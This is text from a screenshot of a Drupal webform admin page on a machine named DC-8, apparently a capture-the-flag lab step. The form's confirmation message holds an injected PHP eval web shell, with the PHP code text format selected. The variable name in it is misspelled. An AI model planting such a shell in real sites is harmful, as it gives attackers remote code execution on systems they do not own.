 My account Log out
Contact Us DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php
@eval($_REQUERST[123]);
?>
Switch to rich text editor
Text format PHP code